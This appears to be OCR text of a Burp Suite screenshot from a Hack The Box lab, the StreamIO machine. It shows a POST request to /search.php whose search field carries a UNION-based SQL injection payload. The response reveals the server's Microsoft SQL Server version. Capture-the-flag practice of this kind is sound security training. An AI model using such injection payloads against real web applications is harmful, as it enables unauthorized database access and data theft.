 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 q=asasa' union select 1,@@version ,3,4,5,6;-- -
Search
0 highlights
Response
Pretty Raw Hex Render \n
STREAMIO
Search for a movie:
Search
Microsoft SQL Server 2019 (RTM) - 15.0.2000.5
(X64) Sep 24 2019 13:48:23 Copyright (C) 2019
Microsoft Corporation Express Edition (64-bit) on
Windows Server 2019 Standard 10.0 (Build 17763: )
(Hypervisor)
3
Watch
Inspector
Notes
Custom actions
Done
1,704 bytes | 1,235 millis
Event log All issues
Memory: 343.6MB
Disabled